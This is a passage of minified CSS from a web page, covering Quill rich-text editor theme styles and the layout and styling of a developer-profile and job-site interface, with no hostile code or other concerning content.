.ql-stroke-miter{fill:none;stroke:#6E7F89;stroke-miterlimit:10;stroke-width:2}.ql-snow .ql-fill,.ql-snow .ql-stroke.ql-fill{fill:#6E7F89}.ql-snow .ql-empty{fill:none}.ql-snow .ql-even{fill-rule:evenodd}.ql-snow .ql-thin,.ql-snow .ql-stroke.ql-thin{stroke-width:1}.ql-snow .ql-transparent{opacity:0.4}.ql-snow .ql-direction svg:last-child{display:none}.ql-snow .ql-direction.ql-active svg:last-child{display:inline}.ql-snow .ql-direction.ql-active svg:first-child{display:none}.ql-snow .ql-editor h1{font-size:2em}.ql-snow .ql-editor h2{font-size:1.5em}.ql-snow .ql-editor h3{font-size:1.17em}.ql-snow .ql-editor h4{font-size:1em}.ql-snow .ql-editor h5{font-size:0.83em}.ql-snow .ql-editor h6{font-size:0.67em}.ql-snow .ql-editor a{text-decoration:underline}.ql-snow .ql-editor blockquote{border-left:4px solid #ccc;margin-bottom:5px;margin-top:5px;padding-left:16px}.ql-snow .ql-editor code,.ql-snow .ql-editor pre{background-color:#f0f0f0;border-radius:3px}.ql-snow .ql-editor pre{white-space:pre-wrap;margin-bottom:5px;margin-top:5px;padding:5px 10px}.ql-snow .ql-editor code{font-size:85%;padding:2px 4px}.ql-snow .ql-editor pre.ql-syntax{background-color:#23241f;color:#f8f8f2;overflow:visible}.ql-snow .ql-editor img{max-width:100%}.ql-snow .ql-picker{color:#6E7F89;display:inline-block;float:left;font-size:14px;font-weight:500;height:24px;position:relative;vertical-align:middle}.ql-snow .ql-picker-label{cursor:pointer;display:inline-block;height:100%;padding-left:8px;padding-right:2px;position:relative;width:100%}.ql-snow .ql-picker-label::before{display:inline-block;line-height:22px}.ql-snow .ql-picker-options{background-color:#fff;display:none;min-width:100%;padding:4px 8px;position:absolute;white-space:nowrap}.ql-snow .ql-picker-options .ql-picker-item{cursor:pointer;display:block;padding-bottom:5px;padding-top:5px}.ql-snow .ql-picker.ql-expanded .ql-picker-label{color:#ccc;z-index:2}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-fill{fill:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-stroke{stroke:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-options{display:block;margin-top:-1px;top:100%;z-index:1}.ql-snow .ql-color-picker,.ql-snow .ql-icon-picker{width:28px}.ql-snow .ql-color-picker .ql-picker-label,.ql-snow .ql-icon-picker .ql-picker-label{padding:2px 4px}.ql-snow .ql-color-picker .ql-picker-label svg,.ql-snow .ql-icon-picker .ql-picker-label svg{right:4px}.ql-snow .ql-icon-picker .ql-picker-options{padding:4px 0px}.ql-snow .ql-icon-picker .ql-picker-item{height:24px;width:24px;padding:2px 4px}.ql-snow .ql-color-picker .ql-picker-options{padding:3px 5px;width:152px}.ql-snow .ql-color-picker .ql-picker-item{border:1px solid transparent;float:left;height:16px;margin:2px;padding:0px;width:16px}.ql-snow .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg{position:absolute;margin-top:-9px;right:0;top:50%;width:18px}.ql-snow .ql-picker.ql-header .ql-picker-label[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-font .ql-picker-item[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-size .ql-picker-item[data-label]:not([data-label=''])::before{content:attr(data-label)}.ql-snow .ql-picker.ql-header{width:98px;height:100%}.ql-snow .ql-picker.ql-header .ql-picker-label::before,.ql-snow .ql-picker.ql-header .ql-picker-item::before{content:'Normal'}.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{content:'Heading 1'}.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{content:'Heading 2'}.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{content:'Heading 3'}.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{content:'Heading 4'}.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{content:'Heading 5'}.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{content:'Heading 6'}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{font-size:2em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{font-size:1.5em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{font-size:1.17em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{font-size:1em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{font-size:0.83em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{font-size:0.67em}.ql-snow .ql-picker.ql-font{width:108px}.ql-snow .ql-picker.ql-font .ql-picker-label::before,.ql-snow .ql-picker.ql-font .ql-picker-item::before{content:'Sans Serif'}.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=serif]::before,.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before{content:'Serif'}.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=monospace]::before,.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before{content:'Monospace'}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before{font-family:Georgia, Times New Roman, serif}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before{font-family:Monaco, Courier New, monospace}.ql-snow .ql-picker.ql-size{width:98px}.ql-snow .ql-picker.ql-size .ql-picker-label::before,.ql-snow .ql-picker.ql-size .ql-picker-item::before{content:'Normal'}.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]::before,.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{content:'Small'}.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]::before,.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{content:'Large'}.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]::before,.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{content:'Huge'}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{font-size:10px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{font-size:18px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{font-size:32px}.ql-snow .ql-color-picker.ql-background .ql-picker-item{background-color:#fff}.ql-snow .ql-color-picker.ql-color .ql-picker-item{background-color:#000}.ql-toolbar.ql-snow{border:1px solid;box-sizing:border-box;font-family:"Montserrat", sans-serif;padding:8px;background-color:white}.ql-toolbar.ql-snow .ql-formats{margin-right:15px}.ql-toolbar.ql-snow .ql-picker-label{border:1px solid transparent}.ql-toolbar.ql-snow .ql-picker-options{border:1px solid transparent;box-shadow:rgba(0,0,0,0.2) 0 2px 8px}.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-label{border-color:#ccc}.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-options{border-color:#ccc}.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item.ql-selected,.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item:hover{border-color:#000}.ql-toolbar.ql-snow+.ql-container.ql-snow{border-top:0px}.ql-snow .ql-tooltip{background-color:#fff;border:1px solid #ccc;box-shadow:0px 0px 5px #ddd;color:#6E7F89;padding:5px 12px;white-space:nowrap}.ql-snow .ql-tooltip::before{content:"Visit URL:";line-height:26px;margin-right:8px}.ql-snow .ql-tooltip input[type=text]{display:none;border:1px solid #ccc;font-size:12px;height:26px;margin:0px;padding:3px 5px;width:170px}.ql-snow .ql-tooltip a.ql-preview{display:inline-block;max-width:200px;overflow-x:hidden;text-overflow:ellipsis;vertical-align:top}.ql-snow .ql-tooltip a.ql-action::after{border-right:1px solid #ccc;content:'Edit';margin-left:16px;padding-right:8px}.ql-snow .ql-tooltip a.ql-remove::before{content:'Remove';margin-left:8px}.ql-snow .ql-tooltip a{line-height:26px}.ql-snow .ql-tooltip.ql-editing a.ql-preview,.ql-snow .ql-tooltip.ql-editing a.ql-remove{display:none}.ql-snow .ql-tooltip.ql-editing input[type=text]{display:inline-block}.ql-snow .ql-tooltip.ql-editing a.ql-action::after{border-right:0px;content:'Save';padding-right:0px}.ql-snow .ql-tooltip[data-mode=link]::before{content:"Enter link:"}.ql-snow .ql-tooltip[data-mode=formula]::before{content:"Enter formula:"}.ql-snow .ql-tooltip[data-mode=video]::before{content:"Enter video:"}.ql-snow a{color:#06c}.ql-container.ql-snow{border:1px solid;background-color:white}

</style>
    <style id="main-style">:root{--header-height: 60px;--color-calendar-graph-day-bg: #ebedf0;--color-calendar-graph-day-L1-bg: #9be9a8;--color-calendar-graph-day-L2-bg: #40c463;--color-calendar-graph-day-L3-bg: #30a14e;--color-calendar-graph-day-L4-bg: #216e39}@media screen and (min-width: 769px), print{:root{--header-height: 80px}}

.landing__page--2REJ9{max-width:1232px;margin:0 auto 24px auto;display:grid;grid-gap:54px;padding:0}@media screen and (min-width: 769px), print{.landing__page--2REJ9{padding:32px 16px}}.landing__page__main--2aEJv{display:grid;grid-template-columns:1fr;grid-gap:32px}@media screen and (min-width: 769px), print{.landing__page__main--2aEJv{grid-template-columns:279px 1fr}}@media screen and (min-width: 1088px), print{.landing__page__main--2aEJv{grid-template-columns:279px 1fr 279px}}.landing__side-column--1krwu{grid-gap:26px;align-items:start;grid-auto-rows:min-content;display:none}@media screen and (min-width: 769px), print{.landing__side-column--left--1Ucjl{display:grid}}@media screen and (min-width: 1088px), print{.landing__side-column--1krwu{display:grid}}.landing__tablet-only--18Cc3{display:none}@media screen and (min-width: 769px), print{.landing__tablet-only--18Cc3{display:grid}}@media screen and (min-width: 1088px), print{.landing__tablet-only--18Cc3{display:none}}.landing__main-column--3d3VB{padding:16px 4px 0;overflow:hidden;display:grid;grid-gap:16px;grid-auto-rows:min-content;grid-template-columns:100%}@media screen and (min-width: 769px), print{.landing__main-column--3d3VB{padding:0;overflow:auto;grid-gap:24px}}.landing__card--1Kley{padding:24px 16px;color:white;font-size:24px;font-weight:bold;border-radius:8px;box-shadow:0 4px 8px rgba(0,0,0,0.2)}.landing__card--tag-picker--2fgJO{background:#0f81cc;height:401px}.landing__card--blog-published--1t1Ub{background:#2a9292;height:397px}.landing__card--job-published--3kvVB{background:steelblue;height:397px}.landing__card--matching-issues--3l9_0{background:darkslategrey;height:397px}.landing__card--company-stats--2p-JS{background:#ff4e3b;height:397px}.landing__card--issue-started--OHecJ{background:darkgreen;height:397px}.landing__card--matching-jobs--1xlgC{background:indianred;height:397px}.landing__loader--3T80b{margin:0 auto}.landing__prev-next-buttons--NZ9Q3{display:grid;grid-gap:16px;grid-auto-flow:column;grid-template-columns:1fr 1fr}.landing__prev-next-button__text---fDJ8{display:flex;align-items:center}.landing__prev-next-button__text---fDJ8 svg{fill:#fff;height:12px;stroke:#fff;stroke-width:4px}.landing__separator--3E_kH{display:none}@media screen and (min-width: 769px), print{.landing__separator--3E_kH{display:block}}

.stream_preview__object--1P7p1,.stream_preview__activity--1G6k7{background:#fff;font-size:16px;margin-bottom:14px;padding:14px}.stream_preview__header--2f0MA{display:flex;justify-content:space-between}.stream_preview__show-hide--3CUsN{color:#00b;text-decoration:underline;font-size:12px}.stream_preview__date--1ukXf{margin-bottom:10px}.stream_preview__activity--publish--Cn3JZ{border-top:2px solid #44f}.stream_preview__activity--highlight--3KvTl{border-top:2px solid #f44}.stream_preview__activity--promote--1ouwv{border-top:2px solid #5197B4}

.iconsset__page--lEJEc{background-color:#454E54;width:100%;min-width:1000px;max-height:100%;overflow:scroll;border-radius:4px;display:grid;grid-template-columns:repeat(auto-fill, 100px);justify-content:center;grid-gap:16px;padding:32px}.iconsset__icon--1iWKc{width:36px;height:36px}.iconsset__icon__wrapper--1sPM9{background:#fff;width:100px;height:100px;display:flex;flex-direction:column;align-items:center;justify-content:space-between;padding:8px;border-radius:4px;line-height:12px;text-align:center}

.register__container--2NH3p{padding:5% 8px 8px;background-color:#ef8374;background-image:url("/images/waves.svg");background-size:cover;min-height:calc(100vh - var(--header-height) - 1px)}.register__card--2HlKD{background:#fff;box-shadow:0 4px 8px rgba(0,0,0,0.08);max-width:425px;border-radius:4px;margin:0 auto;display:grid;grid-gap:22px;position:relative;padding:26px 18px}@media screen and (min-width: 769px), print{.register__card--2HlKD{padding:32px 24px}}.register__card--check-email--24qL0{position:absolute;width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:space-between}.register__card--invalid-link--YK6o0{display:flex;flex-direction:column;align-items:center;max-width:360px;text-align:center}.register__title--a1J1D{font-size:20px;line-height:20px;font-weight:700;color:#454E54;letter-spacing:0.2px}@media screen and (min-width: 769px), print{.register__title--a1J1D{font-size:24px;line-height:24px}}.register__title--center--Z1aF7{text-align:center}.register__paragraph--HgjP7{font-size:14px;line-height:1.6;letter-spacing:0.2px;color:#454E54}.register__paragraph--bold--PabcN{font-weight:600;padding:12px 0}.register__paragraph--chatbox--34dXz{font-size:12px;text-align:center;line-height:1.6}.register__info--v7CT-{border:2px solid #454E54;background:rgba(69,78,84,0.1);color:#454E54;padding:8px 16px;font-weight:600;border-radius:4px}.register__auth-buttons--1sW_P{display:grid;grid-gap:8px}.register__button--2sf0R{border-radius:4px;height:48px;width:100%;align-items:center;display:flex;justify-content:center;box-sizing:border-box;padding:0 20px;border:1px solid transparent;color:#fff;background:#454E54;font-family:Montserrat,serif;font-size:14px;white-space:nowrap;font-weight:600;letter-spacing:0.02em;line-height:135%;text-transform:capitalize}.register__button--2sf0R:hover{background:#728088;color:#fff;cursor:pointer}.register__button--2sf0R:disabled{background-color:#728088}.register__form--21bfy{display:grid;grid-gap:12px}.register__input--22eSd{height:48px;border:1px solid #a9b7be;border-radius:4px;padding:0 16px;color:#454E54;font-weight:500;font-size:14px;letter-spacing:0.02em}.register__input--22eSd:focus{outline:none;border-color:transparent;box-shadow:0 0 0 2px #454E54}.register__input--error--2LKUT{border-color:transparent;box-shadow:0 0 0 2px #c4000f}.register__fields--THxBr{display:grid;grid-gap:10px}.register__label--2UJI_{font-size:14px;line-height:18px;font-weight:600;letter-spacing:0.02em;color:#454E54;display:grid;grid-gap:6px}.register__error--3TyVp{color:#c4000f;font-weight:500;font-size:14px;line-height:18px;display:inline-block}.register__link--1NNBp{font-weight:600}.register__link--1NNBp:hover{color:#ef8374}.register__separator--3cFaI{padding:0;margin:4px 0}.register__reasons-to-apply--1JnX1{list-style-type:initial;padding-left:18px}@media screen and (min-width: 350px), print{.register__display-mobile--ENnwu{display:none}}.register__display-not-mobile--2hWxD{display:none}@media screen and (min-width: 350px), print{.register__display-not-mobile--2hWxD{display:block}}.register__about-confirmation--1vv7q{text-align:center;max-width:300px}.register__confirmation-image--snWtp{flex:1;width:100%;background-image:url("/images/homepage/different1.svg");background-size:contain;background-position-y:center;background-position-x:40%;background-repeat:no-repeat}.register__options--2NySg{display:grid;grid-gap:16px}.register__option--3yOEG{display:flex;align-items:center;padding:16px;border:1px solid #a9b7be;border-radius:4px;color:#454E54;font-size:16px;line-height:18px}@media screen and (min-width: 769px), print{.register__option--3yOEG{font-size:20px;line-height:24px}}.register__option__image--27mWk{display:none}@media screen and (min-width: 769px), print{.register__option__image--27mWk{display:block;margin-right:14px}}.register__option__title--R6rT7{font-weight:600}.register__option__subtitle--3zs4g{font-weight:500}.register__option__icon--oK7np{margin-left:auto;width:22px;height:22px;fill:#a9b7be}.register__option--3yOEG:hover{color:#728088}.register__invalid-link-image--6jhVN{margin:0 auto}.register__header--3o1A9{display:flex;align-items:baseline;justify-content:space-between;line-height:20px}@media screen and (min-width: 769px), print{.register__header--3o1A9{line-height:24px}}.register__create-profile--25N3j .register__arrow--3RsKs{fill:#ef8374;height:10px;margin-left:-8px}.register__create-profile--25N3j:hover{color:#454E54}.register__create-profile--25N3j:hover .register__arrow--3RsKs{fill:#454E54}.register__post-job--1V_T0 .register__arrow--3RsKs{height:10px;margin-left:2px}.register__post-job--1V_T0:hover .register__arrow--3RsKs{fill:#ef8374}

.profile__container--2jEtG{max-width:1086px;margin:0 auto;display:grid;align-items:start;gap:16px;padding:8px}@media screen and (max-width: 768px), print{.profile__container--2jEtG{padding:8px 0;overflow-x:hidden}}@media screen and (min-width: 769px), print{.profile__container--2jEtG{grid-template-columns:256px 1fr;padding:24px}}.profile__content--6uH8P{display:grid;grid-gap:18px}.profile__underline-link--16WmL{border-bottom:1px solid #E8E8E8;word-break:break-word;line-height:1.3;font-weight:bold;font-size:16px}.profile__underline-link--16WmL:nth-of-type(1){grid-column:1 / 3}.profile__underline-link--16WmL:nth-of-type(2){grid-column:1 / 2}.profile__conversation-link--1Hlwp{grid-row:2 / 4;grid-column:2;align-self:center;justify-self:flex-end}.profile__section--7a0sh{background-color:#fff;border-radius:4px;padding:24px 20px;display:grid;gap:14px;font-size:14px;line-height:24px;position:relative;box-shadow:0 4px 8px rgba(0,0,0,0.08)}@media screen and (max-width: 768px), print{.profile__section--7a0sh{border-radius:0}}.profile__section--profile--1jwHs{gap:24px}@media screen and (min-width: 769px), print{.profile__section--profile--1jwHs{position:sticky;top:96px}}.profile__section--highlighted--2W6cj{border:1px solid #ef8374}.profile__section--admin--3pQKs{gap:24px}.profile__section__buttons--3uq4r{display:flex;flex-wrap:wrap;margin-bottom:-8px}.profile__section__buttons--3uq4r>*{margin-right:8px;margin-bottom:8px}.profile__avatar--3FohE{width:100px;height:100px;border-radius:50%;margin:0 auto;border:1px solid #ef8374;-o-object-fit:cover;object-fit:cover}@media screen and (min-width: 769px), print{.profile__avatar--3FohE{width:180px;height:180px}}.profile__username--3Frwd{font-size:24px;line-height:28px;font-weight:700;letter-spacing:0.02em}.profile__summary--3VlKe{font-size:14px;line-height:22px;-webkit-box-orient:vertical;-webkit-line-clamp:10;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.profile__separator--2tYZF{background-color:#E8E8E8;height:1px;margin:0}.profile__meta-rows--2HQ60{display:grid;grid-gap:8px}.profile__meta-row--2RFdM{display:flex;align-items:center;font-size:14px;line-height:14px;font-weight:400}.profile__meta-row--stackoverflow--BZdFu{color:#ef8236}.profile__meta-row--twitter--1kv6V{color:#1da1f2}.profile__meta-row__icon--1fgsh{margin-right:8px;fill:#454E54}.profile__meta-row__description--3yECO{padding-bottom:2px;border-bottom:1px solid #E8E8E8}.profile__title--2Jh4L{font-size:20px;line-height:24px;font-weight:700;letter-spacing:0.02em}.profile__subtitle--28q5C{font-size:11px;line-height:12px;text-transform:uppercase;letter-spacing:0.5px;font-weight:600;color:#728088}.profile__edit--10-_G{position:absolute;top:28px;right:20px;color:#a9b7be}.profile__edit--small--1gCqT{top:16px;right:16px}.profile__edit__small-icon--2wP_7{height:1.2rem;width:1.2rem}.profile__edit--10-_G:hover{opacity:0.5}.profile__edit-button--ac_v7{position:absolute;top:28px;right:20px;color:#a9b7be;cursor:pointer;border:none;background:transparent}.profile__edit-button__icon--3mL7g{fill:#a9b7be}.profile__edit-button__icon--editing--3zVW4{width:24px;height:24px;margin:-4px -4px 0 0}.profile__edit-button--ac_v7:hover{opacity:0.5}.profile__button--kdHOs{border-radius:4px;height:40px;align-items:center;display:inline-flex;justify-content:center;background:#ef8374;border:1px solid #ef8374;box-sizing:border-box;color:#fff;padding:0 20px;min-width:100px;font-family:Montserrat,serif;font-size:12px;white-space:nowrap;font-weight:600;letter-spacing:0.02em;line-height:16px}.profile__button--kdHOs:hover{background:#fceae8;color:#ef8374;cursor:pointer}.profile__button--inverted--ATNTO{color:#ef8374;background-color:white;font-weight:bold}.profile__button--github--GqmSQ{color:#24292e;background-color:#fff;border-color:#24292e;font-weight:bold}.profile__button--github__icon--2vHk1{fill:#24292e;margin-right:8px}.profile__button--github--GqmSQ:hover{background-color:#24292e;color:#fff}.profile__button--github--GqmSQ:hover .profile__button--github__icon--2vHk1{fill:#fff}@media screen and (min-width: 769px), print{.profile__button--kdHOs{font-size:13px;padding:0 32px}}.profile__button--kdHOs:disabled{cursor:not-allowed}.profile__button--small--hRh2C{padding:0 16px;height:34px}.profile__button--neutral--2_AQ6{background:#454E54;border-color:#454E54}.profile__button--neutral--2_AQ6:hover{color:#fff;border-color:#454E54;background:#728088}.profile__button--neutral-inverted--1n0LO{background:#fff;color:#454E54;border-color:#454E54}.profile__button--neutral-inverted--1n0LO:hover{border-color:#454E54;color:#454E54;background:#E8E8E8}.profile__button--inverted--ATNTO{background:#fff;color:#ef8374}.profile__view-field--3-E9H{display:flex;flex-wrap:wrap;flex-direction:column;margin-bottom:8px}@media screen and (min-width: 769px), print{.profile__view-field--3-E9H{flex-direction:row}}.profile__view-field__label--1hBxO{font-weight:500;margin-right:16px;white-space:nowrap;width:180px}.profile__view-field__content--1bTqA{flex:1}.profile__resource--3ITaZ{color:#454E54;border-bottom:1px solid #a9b7be}.profile__top-tech--1R-fj{border:solid 1px #fceae8;display:inline-flex;align-items:center;justify-content:center;flex-direction:column;padding:12px;width:100px;height:100px;position:relative;border-radius:4px}.profile__top-tech__icon--1F53W{width:22px;height:22px;top:8px;right:8px;margin-bottom:14px;fill:#ef8374;opacity:0.9;position:absolute}.profile__top-tech__label--19FGf{height:auto;font-size:12px;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.14;letter-spacing:0.5px;text-align:center;color:#ef8374;text-transform:capitalize;max-width:86px;-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.profile__skills--3h3HQ{display:flex;flex-wrap:wrap;margin-right:-8px;margin-bottom:-8px}.profile__skills--3h3HQ>*{margin-right:8px;margin-bottom:8px}.profile__skills__content--140AV{display:block}.profile__skills__content--140AV>*+*{margin-top:18px}.profile__meta-separator--2snWN{padding:0 6px}.profile__article--2M8I_{border:1px solid #E8E8E8;border-radius:4px;padding:16px;display:grid;grid-gap:8px;font-size:14px;line-height:18px;position:relative}.profile__article__title--2cisV{font-weight:600;max-width:calc(100% - 20px)}.profile__article__title--2cisV:hover{color:#ef8374}.profile__article__meta--_CSUu{color:#728088;font-size:13px}.profile__issue--3NvTr{border:1px solid #E8E8E8;border-radius:4px;padding:16px;display:grid;grid-gap:12px;font-size:14px;line-height:18px;position:relative}.profile__issue__meta--2DMkV{display:flex;flex-direction:column;margin-bottom:-12px}.profile__issue__meta--2DMkV>*{margin-bottom:12px}@media screen and (min-width: 769px), print{.profile__issue__meta--2DMkV{flex-direction:row;height:26px;align-items:center;justify-content:space-between;margin-bottom:0}.profile__issue__meta--2DMkV>*{margin-bottom:0}}.profile__issue__additional-meta--CzNC3{display:flex}.profile__issue__meta-elm--3Qsnq{display:flex;align-items:center;color:#728088;font-size:13px}.profile__issue__meta-icon--DYIIO{fill:#728088;margin-right:8px}.profile__issue__creator--3-Qb7{display:flex;align-items:center}.profile__issue__creator-avatar--36NPE{width:26px;height:26px;margin-right:8px;border-radius:4px}.profile__issue__creator-name--2Le0p{font-size:13px;color:#728088}.profile__issue__title--1ggXt{font-weight:600;max-width:calc(100% - 20px)}.profile__issue__title--1ggXt:hover{color:#ef8374}.profile__access-settings--2Nqon{display:grid;grid-template-columns:auto 1fr;grid-gap:8px}.profile__access-settings__title--spIjD{font-size:14px;font-weight:600;letter-spacing:0.03em}.profile__access-settings__title-wrapper--3tklY{display:flex;align-items:center}.profile__access-settings__title-wrapper--3tklY>*{margin-right:8px}.profile__access-settings__description--2KdPQ{display:grid;grid-gap:6px}.profile__four-grid--3PzqC{display:grid;grid-template-columns:repeat(2, 1fr);grid-template-rows:repeat(2, auto);row-gap:40px;-moz-column-gap:48px;column-gap:48px;overflow:hidden}@media screen and (max-width: 768px), print{.profile__four-grid--3PzqC{-moz-column-gap:24px;column-gap:24px}}.profile__grid-cell--39mM6:after{content:'';display:block;height:1px;position:absolute;top:-20px;background:#fceae8;width:calc(100% + 48px);left:-24px}@media screen and (max-width: 768px), print{.profile__grid-cell--39mM6:after{width:calc(100% + 24px);left:-24px}}.profile__grid-cell--39mM6:before{content:'';display:block;width:1px;height:calc(100% + 40px);position:absolute;top:-20px;left:-24px;background:#fceae8}.profile__stat-container--29cQZ{padding:12px 0 16px 0;position:relative}.profile__stat-container--big--31D1M{padding:12px 0 16px 24px}.profile__stat-container__title--39g2j{text-transform:uppercase;color:#728088;font-size:11px;line-height:12px;letter-spacing:0.5px;margin-bottom:10px}@media screen and (max-width: 768px), print{.profile__stat-container__title--39g2j{font-size:10px;letter-spacing:0.45px;margin-bottom:8px}}.profile__stat-container__text---8Cpd{color:#454E54;font-size:18px;line-height:18px;margin-right:34px;font-weight:600}@media screen and (max-width: 768px), print{.profile__stat-container__text---8Cpd{font-size:14px;margin-right:0}}.profile__stat-container__image--3WFB6{position:absolute;bottom:12px;height:32px}@media screen and (min-width: 1088px), print{.profile__stat-container__image--3WFB6{height:42px}}@media screen and (max-width: 768px), print{.profile__stat-container__image--3WFB6{height:0}}.profile__stat-container--29cQZ:nth-child(odd)>.profile__stat-container__image--3WFB6{right:12px}.profile__stat-container--29cQZ:nth-child(even)>.profile__stat-container__image--3WFB6{right:4px}.profile__anchor--15oAV{visibility:hidden;height:0;position:fixed;top:calc(var(--header-height) + 12px)}.profile__editable-section--3WO2_{border:0}.profile__editable-section--editing--1wWaL{border:1px solid #ef8374}.profile__editable-section--editing--1wWaL .profile__section--7a0sh{padding:23px 19px}.profile__skills__top--2udJp{position:relative}.profile__skills__paragraph--JQm_3{line-height:22px;width:70%}.profile__experiences--NBL0o{display:grid;grid-gap:18px}.profile__experiences__graph--1fBZv,.profile__experiences__excess--3J3Oq{display:grid;grid-gap:12px}.profile__experiences__excess--3J3Oq{margin-bottom:12px}.profile__experience--2wI-6{display:flex;height:48px}.profile__experience__visual--3lkcw{height:46px;width:46px;border:1px solid #fceae8;position:relative}.profile__experience__icon--2amQd{margin:0 auto;display:block;height:32px;width:32px;transform:translateY(calc(50% - 10px));fill:#454E54}.profile__experience__initial--1qLLB{width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;margin:0 auto;transform:translateY(50%);color:#454E54;font-size:24px;font-weight:500}.profile__experience-bar--3Qf5b{width:100%;height:32px;border:1px solid #fceae8;border-left:0;margin:auto 0;position:relative}.profile__experience-bar__bg--1KtQX{background-color:#fceae8;width:0px;height:100%;position:absolute;top:0;display:flex;align-items:center}.profile__experience-bar__text-inner--3nLmj{font-weight:500;padding:0px 8px;color:#ef8374;white-space:nowrap;text-transform:uppercase;font-size:11px;line-height:12px;letter-spacing:0.5px}.profile__experience-slider--3kxgU{width:100%;display:grid;grid-template-rows:auto 18px;margin-left:18px}.profile__experience-slider__text--3S_vv{width:100%}.profile__experience-slider__input--1Ebs6{width:100%;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#ef8374;outline:none;opacity:0.85;transition:opacity .2s;height:3px;border-radius:4px}.profile__experience-slider__input--1Ebs6::-webkit-slider-thumb{-webkit-appearance:none;border:3px solid #ef8374;box-sizing:border-box;height:18px;width:18px;border-radius:50%;background:#fff;cursor:pointer}.profile__experience-slider__input--1Ebs6::-moz-range-thumb{border:3px solid #ef8374;box-sizing:border-box;height:18px;width:18px;border-radius:50%;background:#fff;cursor:pointer}.profile__experience-slider__input--1Ebs6:hover{opacity:1}.profile__github-contributions-container--1Nx40{grid-row:1/3;grid-column:2}@media screen and (max-width: 768px), print{.profile__github-contributions-container--1Nx40{grid-row:2;grid-column:1/3;display:flex;flex-direction:column;align-items:center}}.profile__github-contributions--1n9qb{display:grid;grid-template-columns:40px min-content;grid-template-rows:30px 1fr;padding-right:24px}.profile__github-contributions--1n9qb .profile__legend__months--1Vkgm{grid-row:1;grid-column:2;display:flex;justify-content:space-between;font-size:10px}.profile__github-contributions--1n9qb .profile__legend__days--3kGtM{grid-row:2;grid-column:1;display:flex;flex-direction:column;font-size:10px;margin-right:8px}.profile__github-contributions--1n9qb .profile__legend__days__day--ArQDv{flex:1;display:flex;align-items:center}.profile__github-contributions--1n9qb .profile__grid--KcS9D{grid-row:2;grid-column:2;display:flex}.profile__github-contributions--1n9qb .profile__grid__week--1N4qd:not(:last-child){margin-right:4px}.profile__github-contributions--1n9qb .profile__grid__day--1UpyJ{border-radius:2px;width:10px;height:10px}.profile__github-contributions--1n9qb .profile__grid__day--1UpyJ:not(:last-child){margin-bottom:4px}.profile__profile-hidden--I6mhr{display:flex;width:100%;justify-content:center;align-items:center;font-size:18px}.profile__profile-hidden__icon--3pphe{width:26px;height:26px;color:#728088;margin-right:8px}.profile__edit-tech--1HkMt{display:grid;grid-gap:16px;grid-template-columns:24px 1fr;grid-template-rows:repeat(2, 24px auto auto auto)}@media screen and (max-width: 768px), print{.profile__edit-tech--1HkMt{display:block}}.profile__edit-tech__number--1bpYf{min-width:24px;width:24px;height:24px;background-color:#ef8374;color:#fff;border-radius:24px;text-align:center;font-size:12px;font-weight:600;grid-column-start:1}@media screen and (max-width: 768px), print{.profile__edit-tech__number--1bpYf{float:left;margin-right:6px}}.profile__edit-tech__title--1MZ2U{font-size:14px;font-weight:500;line-height:24px;color:#454E54}@media screen and (max-width: 768px), 